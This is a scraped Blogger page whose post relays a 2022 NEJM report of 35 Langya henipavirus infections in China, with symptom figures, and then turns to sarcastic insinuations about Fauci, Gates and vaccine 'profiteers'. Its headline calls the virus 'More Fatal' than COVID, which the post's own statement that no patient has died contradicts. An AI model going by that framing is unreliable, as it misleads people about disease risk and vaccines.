$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>HERE WE GO: New &#8220;Langya&#8221; Virus in China Infects 35 People&#8230;&#8221;More Fatal&#8221; than COVID</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
HERE WE GO: New &#8220;Langya&#8221; Virus in China Infects 35 People&#8230;&#8221;More Fatal&#8221; than COVID
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='August 10, 2022'>August 10, 2022</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&title=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&title=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&title=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&media=https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg&description=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6648707823177625674' itemprop='articleBody'>
<meta content='  According to the New England Journal of Medicine , a novel henipavirus has been discovered in the Shandong and central Henan provinces of ...' name='twitter:description'/>
<p>&nbsp;</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><img alt="" class=" wp-image-770372 aligncenter" data-src="https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg" height="294" loading="lazy" src="https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg" style="border: 0px; box-sizing: inherit; clear: both; display: block; height: auto; margin: 0px auto 24px; max-width: 100%;" width="421" /></p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><a href="https://www.nejm.org/doi/full/10.1056/NEJMc2202705" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">According to the New England Journal of Medicine</a>, a novel henipavirus has been discovered in the Shandong and central Henan provinces of China.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">The novel virus has infected 35 people thus far.&nbsp; Of the 35 infected patients, 26 were infected exclusively with the Langya virus (LayV).&nbsp; The 26 patient&#8217;s symptoms were:</p><ul style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px 40px; padding: 0px;"><li style="box-sizing: inherit; list-style-type: disc;">fever (100%)</li><li style="box-sizing: inherit; list-style-type: disc;">fatigue (54%)</li><li style="box-sizing: inherit; list-style-type: disc;">cough (50%)</li><li style="box-sizing: inherit; list-style-type: disc;">anorexia (50%)</li><li style="box-sizing: inherit; list-style-type: disc;">myalgia (46%)</li><li style="box-sizing: inherit; list-style-type: disc;">nausea (38%)</li><li style="box-sizing: inherit; list-style-type: disc;">headache (35%)</li><li style="box-sizing: inherit; list-style-type: disc;">vomiting (35%)</li></ul><p class="article-extras trending" style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><br /></p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">Contact tracing efforts revealed that the infections were &#8220;sporadic&#8221; and that there was no temporal or spatial aggregation of human cases.&nbsp; Nine patients were investigated for transmission to close-contact family members.&nbsp; None showed any transmission of the Langya virus, but scientists in the research paper suggest that the &#8220;sample size was too small to determine the status of human-to-human transmission.&#8221;&nbsp; The study suggests that the shrew may be a &#8220;reservoir&#8221; for the Langya virus, and notes that the virus was also found in some dogs and goats that were tested.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">The World Health Organization&nbsp;<a href="https://www.who.int/health-topics/nipah-virus-infection#tab=tab_3" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">cites</a>&nbsp;Nipah virus as having a 40-75% fatality rate and there is no known cure or vaccine.&nbsp; The CDC&nbsp;<a href="https://www.cdc.gov/vhf/hendra/symptoms/index.html" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">cites</a>&nbsp;the Hendra virus, another form of henipavirus, as having a 57% fatality rate.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><br /></p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">But this novel virus thus far has not killed any of the 35 patients.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">If you&#8217;d like to read more about Nipah viruses, check out&nbsp;<a href="https://www.pnas.org/doi/10.1073/pnas.2000429117" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">this article</a>&nbsp;by EcoHealth Alliance&#8217;s Peter Daszak (yes, that Peter Daszak) or perhaps check the&nbsp;<a href="https://reporter.nih.gov/search/jkRWZ7vF8EenZrjxdIHhMQ/projects" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">US funding of EcoHealth Alliance&#8217;s research into Nipah viruses</a>.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">You can also read up on the NIAID&#8217;s&nbsp;<a href="https://www.nih.gov/news-events/news-releases/nih-launches-clinical-trial-mrna-nipah-virus-vaccine" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">new clinical trial</a>&nbsp;of a Nipah virus mRNA vaccine.&nbsp; How convenient.&nbsp; In the article, Dr. Anthony Fauci states:</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><em style="box-sizing: inherit;">Nipah virus poses a considerable pandemic threat because&nbsp;<span style="box-sizing: inherit; font-weight: 700;">it mutates relatively easily</span>, causes disease in a wide range of mammals,&nbsp;<span style="box-sizing: inherit; font-weight: 700;">can transmit from person-to-person</span>, and&nbsp;<span style="box-sizing: inherit; font-weight: 700;">kills a large percentage of the people it infects</span>.&nbsp; The need for a preventive Nipah virus vaccine is significant.</em></p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">Bill Gates, the Microsoft inventor/CEO turned epidemiologist&nbsp;<a href="https://www.gatesnotes.com/Health/Shattuck-Lecture" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">wrote in his blog</a>&nbsp;back in 2018:</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><em style="box-sizing: inherit;">With funding commitments of more than $630 million, CEPI&#8217;s first order of business is advancing the development of vaccines for three of the priority diseases on the WHO list for public health R&amp;D: Lassa fever, Nipah virus, and Middle East Respiratory Syndrome.</em></p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">At least the profiteers, I mean, heroic scientists seem to be ready to go if this novel virus turns into the next &#8220;pandemic&#8221;.</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>HERE WE GO: New &#8220;Langya&#8221; Virus in China Infects 35 People&#8230;&#8221;More Fatal&#8221; than COVID</span>
<img alt='HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
August 10, 2022
<span class='value-title' title='August 10, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&title=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&title=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&title=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html&media=https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg&description=HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2022/08/joe-biden-laughs-as-reporters-ask-him.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=6648707823177625674&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/6648707823177625674/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGPWk8yyjZRDb75EvoK4gWL42QYqeVkyOafRIlDyLP9f46KBTtLbwochLbaCsBsA39ye4BgjKuQt7hJLWPx2jaVMCKf76ee9Blopj7Y3QjfSs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (58)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
